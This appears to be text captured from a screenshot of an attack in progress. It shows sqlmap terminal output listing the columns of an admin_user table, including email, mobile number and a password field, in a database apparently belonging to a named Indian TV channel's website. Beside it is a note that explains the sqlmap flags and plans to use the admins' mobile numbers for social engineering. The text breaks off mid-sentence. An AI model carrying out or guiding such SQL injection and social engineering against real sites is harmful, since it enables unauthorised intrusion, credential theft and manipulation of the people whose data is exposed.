 Applications Places Leafpad Wed 21:43 1 en1
(2) Rizwan Bin Sulai × FlyingStart2Driving × B4U Corporate × Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Database: b4utv_xdghdb3
Table: admin_user
[12 columns]
+------------+-----------------+
| Column | Type |
+------------+-----------------+
| created_by | double |
| created_on | datetime |
| email | varchar(300) |
| full_name | varchar(150) |
| is_active | tinyint(1) |
| mobile_no | varchar(30) |
| pass_str | varchar(120) |
| role_id | varchar(150) |
| site_id | double |
| updated_by | double |
| updated_on | datetime |
| user_id | double unsigned |
+------------+-----------------+
[21:43:06] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:43:06
root@Rizwan:~#
*(Untitled)
File Edit Search Options Help
Itz a famous entertainment channel in india.
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T means tables
-C means columns
101 tables
the table that i am interested
admin_user
now am trying to find columns in this table
from the mobile number we can do some social engg
even with